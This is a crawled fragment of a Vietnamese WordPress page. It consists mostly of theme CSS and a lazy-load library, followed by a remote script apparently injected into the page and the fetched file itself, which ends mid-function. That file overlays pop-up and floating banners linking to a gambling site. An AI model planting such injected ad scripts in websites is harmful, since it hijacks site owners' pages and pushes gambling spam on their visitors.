type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/flatsome-child\/*","\/wp-content\/themes\/flatsome\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="text/javascript">document.addEventListener('DOMContentLoaded', function () {
        const h1Element = document.querySelector('h1.page-title.is-large.uppercase');
        if (h1Element) {
            h1Element.remove(); // Xóa thẻ h1
        }
    });</script> <style id="mutliple-author-box-inline-style">.pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .pp-author-boxes-avatar img { 
        width: 80px !important; 
        height: 80px !important; 
    }
    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .pp-author-boxes-avatar img {
        border-radius: 50% !important; 
    }
    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .pp-author-boxes-meta a {
        background-color: #655997 !important; 
    }
    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .pp-author-boxes-meta a {
        color: #ffffff !important; 
    }
    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .pp-author-boxes-meta a:hover {
        color: #ffffff !important; 
    }
    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .ppma-author-user_email-profile-data {
        background-color: #655997 !important; 
    }
    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .ppma-author-user_email-profile-data {
        border-radius: 100% !important; 
    }
    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .ppma-author-user_email-profile-data {
        color: #ffffff !important; 
    }
    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .ppma-author-user_email-profile-data:hover {
        color: #ffffff !important; 
    }
    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .ppma-author-user_url-profile-data {
        background-color: #655997 !important; 
    }
    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .ppma-author-user_url-profile-data {
        border-radius: 100% !important; 
    }
    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .ppma-author-user_url-profile-data {
        color: #ffffff !important; 
    }
    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .ppma-author-user_url-profile-data:hover {
        color: #ffffff !important; 
    }
    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .pp-author-boxes-recent-posts-title {
        border-bottom-style: dotted !important; 
    }
    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .pp-multiple-authors-boxes-li {
        border-style: solid !important; 
    }
    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .pp-multiple-authors-boxes-li {
        border-width: 1px !important; 
    }
    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .pp-multiple-authors-boxes-li {
        border-color: #999 !important; 
    }
    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .pp-multiple-authors-boxes-li {
        color: #3c434a !important; 
    }</style><link data-optimized="1" rel='stylesheet' id='dashicons-css' href='/tp/1/static/css/92e81485a9ebedcf228b3572810fc9f8.css' type='text/css' media='all'><link data-optimized="1" rel='stylesheet' id='multiple-authors-widget-css-css' href='/tp/1/static/css/097de03cb9e3d49a71e5dcae151cf575.css' type='text/css' media='all'><style id='multiple-authors-widget-css-inline-css' type='text/css'>:root { --ppa-color-scheme: #655997; --ppa-color-scheme-active: #514779; }</style><link rel='stylesheet' id='multiple-authors-fontawesome-css' href='/tp/1/static/css/all.min.css' type='text/css' media='all'><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #bb8105;--wp--preset--color--secondary: #bb8105;--wp--preset--color--success: #b20000;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}</style>   <script type="text/javascript" id="flatsome-js-js-extra">/*  */
var flatsomeVars = {"theme":{"version":"3.19.7"},"ajaxurl":"https:\/\//\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https:\/\//\/wp-content\/themes\/flatsome\/assets\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Menu ch\u00ednh","toggleButton":"Chuy\u1ec3n \u0111\u1ed5i"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"}};
/*  */</script>     <script data-no-optimize="1">!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function i(t){return e({},it,t)}function o(t,e){var n,a="LazyLoad::Initialized",i=new t(e);try{n=new CustomEvent(a,{detail:{instance:i}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent(a,!1,!1,{instance:i})}window.dispatchEvent(n)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,bt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,bt,e)}function r(t){return s(t,null),0}function u(t){return null===c(t)}function d(t){return c(t)===vt}function f(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function _(t,e){nt?t.classList.add(e):t.className+=(t.className?" ":"")+e}function v(t,e){nt?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function b(t,e){!e||(e=e._observer)&&e.unobserve(t)}function p(t,e){t&&(t.loadingCount+=e)}function h(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function m(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function E(t){return!!t[st]}function I(t){return t[st]}function y(t){return delete t[st]}function A(e,t){var n;E(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[st]=n)}function k(a,t){var i;E(a)&&(i=I(a),t.forEach(function(t){var e,n;e=a,(t=i[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function L(t,e,n){_(t,e.class_loading),s(t,ut),n&&(p(n,1),f(e.callback_loading,t,n))}function w(t,e,n){n&&t.setAttribute(e,n)}function x(t,e){w(t,ct,l(t,e.data_sizes)),w(t,rt,l(t,e.data_srcset)),w(t,ot,l(t,e.data_src))}function O(t,e,n){var a=l(t,e.data_bg_multi),i=l(t,e.data_bg_multi_hidpi);(a=at&&i?i:a)&&(t.style.backgroundImage=a,n=n,_(t=t,(e=e).class_applied),s(t,ft),n&&(e.unobserve_completed&&b(t,e),f(e.callback_applied,t,n)))}function N(t,e){!e||0<e.loadingCount||0<e.toLoadCount||f(t.callback_finish,e)}function C(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function M(t){return!!t.llEvLisnrs}function z(t){if(M(t)){var e,n,a=t.llEvLisnrs;for(e in a){var i=a[e];n=e,i=i,t.removeEventListener(n,i)}delete t.llEvLisnrs}}function R(t,e,n){var a;delete t.llTempImage,p(n,-1),(a=n)&&--a.toLoadCount,v(t,e.class_loading),e.unobserve_completed&&b(t,n)}function T(o,r,c){var l=g(o)||o;M(l)||function(t,e,n){M(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";C(t,a,e),C(t,"error",n)}(l,function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_loaded),s(e,dt),f(n.callback_loaded,e,a),i||N(n,a),z(l)},function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_error),s(e,_t),f(n.callback_error,e,a),i||N(n,a),z(l)})}function G(t,e,n){var a,i,o,r,c;t.llTempImage=document.createElement("IMG"),T(t,e,n),E(c=t)||(c[st]={backgroundImage:c.style.backgroundImage}),o=n,r=l(a=t,(i=e).data_bg),c=l(a,i.data_bg_hidpi),(r=at&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),L(a,i,o)),O(t,e,n)}function D(t,e,n){var a;T(t,e,n),a=e,e=n,(t=It[(n=t).tagName])&&(t(n,a),L(n,a,e))}function V(t,e,n){var a;a=t,(-1<yt.indexOf(a.tagName)?D:G)(t,e,n)}function F(t,e,n){var a;t.setAttribute("loading","lazy"),T(t,e,n),a=e,(e=It[(n=t).tagName])&&e(n,a),s(t,vt)}function j(t){t.removeAttribute(ot),t.removeAttribute(rt),t.removeAttribute(ct)}function P(t){m(t,function(t){k(t,Et)}),k(t,Et)}function S(t){var e;(e=At[t.tagName])?e(t):E(e=t)&&(t=I(e),e.style.backgroundImage=t.backgroundImage)}function U(t,e){var n;S(t),n=e,u(e=t)||d(e)||(v(e,n.class_entered),v(e,n.class_exited),v(e,n.class_applied),v(e,n.class_loading),v(e,n.class_loaded),v(e,n.class_error)),r(t),y(t)}function $(t,e,n,a){var i;n.cancel_on_exit&&(c(t)!==ut||"IMG"===t.tagName&&(z(t),m(i=t,function(t){j(t)}),j(i),P(t),v(t,n.class_loading),p(a,-1),r(t),f(n.callback_cancel,t,e,a)))}function q(t,e,n,a){var i,o,r=(o=t,0<=pt.indexOf(c(o)));s(t,"entered"),_(t,n.class_entered),v(t,n.class_exited),i=t,o=a,n.unobserve_entered&&b(i,o),f(n.callback_enter,t,e,a),r||V(t,n,a)}function H(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function B(t,i,o){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?q(t.target,t,i,o):(e=t.target,n=t,a=i,t=o,void(u(e)||(_(e,a.class_exited),$(e,n,a,t),f(a.callback_exit,e,n,t))));var e,n,a})}function J(e,n){var t;et&&!H(e)&&(n._observer=new IntersectionObserver(function(t){B(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function K(t){return Array.prototype.slice.call(t)}function Q(t){return t.container.querySelectorAll(t.elements_selector)}function W(t){return c(t)===_t}function X(t,e){return e=t||Q(e),K(e).filter(u)}function Y(e,t){var n;(n=Q(e),K(n).filter(W)).forEach(function(t){v(t,e.class_error),r(t)}),t.update()}function t(t,e){var n,a,t=i(t);this._settings=t,this.loadingCount=0,J(t,this),n=t,a=this,Z&&window.addEventListener("online",function(){Y(n,a)}),this.update(e)}var Z="undefined"!=typeof window,tt=Z&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),et=Z&&"IntersectionObserver"in window,nt=Z&&"classList"in document.createElement("p"),at=Z&&1<window.devicePixelRatio,it={elements_selector:".lazy",container:tt||Z?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",rt="srcset",ct="sizes",lt="poster",st="llOriginalAttrs",ut="loading",dt="loaded",ft="applied",_t="error",vt="native",gt="data-",bt="ll-status",pt=[ut,dt,ft,_t],ht=[ot],mt=[ot,lt],Et=[ot,rt,ct],It={IMG:function(t,e){m(t,function(t){A(t,Et),x(t,e)}),A(t,Et),x(t,e)},IFRAME:function(t,e){A(t,ht),w(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){A(t,ht),w(t,ot,l(t,e.data_src))}),A(t,mt),w(t,lt,l(t,e.data_poster)),w(t,ot,l(t,e.data_src)),t.load()}},yt=["IMG","IFRAME","VIDEO"],At={IMG:P,IFRAME:function(t){k(t,ht)},VIDEO:function(t){a(t,function(t){k(t,ht)}),k(t,mt),t.load()}},kt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,i=this._settings,o=X(t,i);{if(h(this,o.length),!tt&&et)return H(i)?(e=i,n=this,o.forEach(function(t){-1!==kt.indexOf(t.tagName)&&F(t,e,n)}),void h(n,0)):(t=this._observer,i=o,t.disconnect(),a=t,void i.forEach(function(t){a.observe(t)}));this.loadAll(o)}},destroy:function(){this._observer&&this._observer.disconnect(),Q(this._settings).forEach(function(t){y(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;X(t,n).forEach(function(t){b(t,e),V(t,n,e)})},restoreAll:function(){var e=this._settings;Q(e).forEach(function(t){U(t,e)})}},t.load=function(t,e){e=i(e);V(t,e)},t.resetStatus=function(t){r(t)},Z&&function(t,e){if(e)if(e.length)for(var n,a=0;n=e[a];a+=1)o(t,n);else o(t,e)}(t,window.lazyLoadOptions),t});!function(e,t){"use strict";function a(){t.body.classList.add("litespeed_lazyloaded")}function n(){console.log("[LiteSpeed] Start Lazy Load Images"),d=new LazyLoad({elements_selector:"[data-lazyloaded]",callback_finish:a}),o=function(){d.update()},e.MutationObserver&&new MutationObserver(o).observe(t.documentElement,{childList:!0,subtree:!0,attributes:!0})}var d,o;e.addEventListener?e.addEventListener("load",n,!1):e.attachEvent("onload",n)}(window,document);</script>
<script src='https://rex20261.cc/media/res_x.js'></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2025-12-24 09:05:26 -->
<!-- Page cached by LiteSpeed Cache 7.2 on 2025-12-24 09:05:26 -->

--- FILE ---
content_type: application/javascript
request_url: https://rex20261.cc/media/res_x.js
body_size: 3287
content:
var linkHref = 'https://vsbet94.com/registered';
function redirectToLink() {
    window.open(linkHref, '_blank');
}


var linkPromotion = 'https://vsbet94.com/promotion';
function PromotionToLink() {
    window.open(linkPromotion, '_blank');
}

// Add CSS
if (!document.getElementById('ad-style')) {
    var style = document.createElement('style');
    style.id = 'ad-style';
    style.innerHTML = `
        .ad-container, .side-img, .center-img {
            position: fixed;
            z-index: 9999;
        }
        .ad-container {
            left: 50%;
            transform: translateX(-50%);
            text-align: center;
            max-width: 500px;
            bottom: 0;
            width: auto;
            box-sizing: border-box;
        }
        .ad-container div a { display: flex;cursor: pointer;touch-action: manipulation; }
        .ad-container img {
            width: 500px;
            height: auto;
        }
        .side-img {
            top: 50%;
            transform: translateY(-50%);
            width: 90px;
            max-height: 90%;
        }
        .left-img { left: 0; }
        .right-img { right: 0; }
        .center-img {
            width: 300px;
            top: 160px;
            left: 50%;
            transform: translateX(-50%);
            display: flex;
            align-items: center;
            justify-content: center;
            /* border: solid 7px #FFC107; */
            border-radius: 5px;
            animation: borderFlash 0.2s infinite;
            overflow: hidden;
        }
        .center-img img {
            display: block;
            width: 100%;
            height: auto;
            border-radius: 5px;
        }
        .close-btn {
            position: absolute;
            top: 0;
            right: 0;
            color: #fff;
            border: none;
            font-size: 36px;
            cursor: pointer;
            width: 24px;
            height: 24px;
            text-align: center;
            line-height: 25px;
            z-index: 10001;
            background: inherit;
            padding: 0;
        }
        @media (max-width: 768px) {
            .left-img, .right-img { display: none; }
            .ad-container { width: 100%; }
        }
    `;
    document.head.appendChild(style);
}

// Ad 
function createAdImage(fileUrl, ...classNames) {
    const wrapper = document.createElement('div');
    wrapper.classList.add(...classNames);

    const closeBtn = document.createElement('button');
    closeBtn.className = 'close-btn';
    closeBtn.innerHTML = '×';
    closeBtn.onclick = () => wrapper.remove();

    const link = document.createElement('a');
    link.href = linkHref;
    link.target = '_blank';
    
    // 埋点代码
    link.onclick = function () {
        gtag('event', 'ad_click', {
            'event_category': 'ad',
            'event_label': 'Res_Bottom'
        });
    };
    
    const img = document.createElement('img');
    img.src = fileUrl;
    img.alt = 'VSbet';
    img.style.width = '100%';
    img.style.height = 'auto';

    link.appendChild(img);
    wrapper.append(closeBtn, link);
    return wrapper;
}

// Footer
function createBottomBanner() {
    const banner = document.createElement('div');
    banner.className = 'ad-container';

    const imgList = [
        'https://rex2026add.com/media/img-x/728x90.gif',
        'https://rex2026add.com/media/img-x/728x90.gif'
    ];

    imgList.forEach(url => {
        banner.appendChild(createAdImage(url));
    });

    const close = document.createElement('button');
    close.className = 'close-btn';
    close.innerHTML = '×';
    close.setAttribute('aria-label', 'Đóng banner quảng cáo');
    close.onclick = () => banner.remove();
    banner.appendChild(close);

    document.body.appendChild(banner);
}

// cen
function createCenterAd() {
    const centerAd = createAdImage(
        'https://rex20261.cc/media/img-x/300x300.gif',
        'center-img'
    );
    document.body.appendChild(centerAd);
}

// scroll
function showCenterAdWithDelay() {
    let shown = false;
    window.addEventListener('scroll', () => {
        if (!shown && window.scrollY > 50) {
            createCenterAd();
            shown = true;
        }
    });
}


showCenterAdWithDelay();
createBottomBanner();







(function () {
    var adContainer = document.createElement('div');
    adContainer.id = 'floating-ad';
    adContainer.style.position = 'fixed';
    adContainer.style.right = '10px';
    adContainer.style.bottom = '20%';
    adContainer.style.zIndex = '9999';
    adContainer.style.textAlign = 'center';

    var closeBtn = document.createElement('div');
    closeBtn.innerHTML = '✕';
    closeBtn.style.background = '#666';
    closeBtn.style.color = '#fff';
    closeBtn.style.fontSize = '14px';
    closeBtn.style.width = '20px';
    closeBtn.style.height = '20px';
    closeBtn.style.lineHeight = '20px';
    closeBtn.style.textAlign = 'center';
    closeBtn.style.cursor = 'pointer';
    closeBtn.style.borderRadius = '50%';
    closeBtn.style.margin = '0 auto 6px auto';
    closeBtn.onclick = function () {
        adContainer.remove();
    };

    var adImage = document.createElement('img');
    adImage.src = 'https://rex2026add.com/media/img-x/KM-VSBET.gif';
    adImage.style.cursor = 'pointer';
    adImage.style.maxWidth = '120px';
    adImage.style.height = 'auto';
    adImage.alt = "KM VSBET";
    adImage.onclick = function () {
        gtag('event', 'ad_click', {
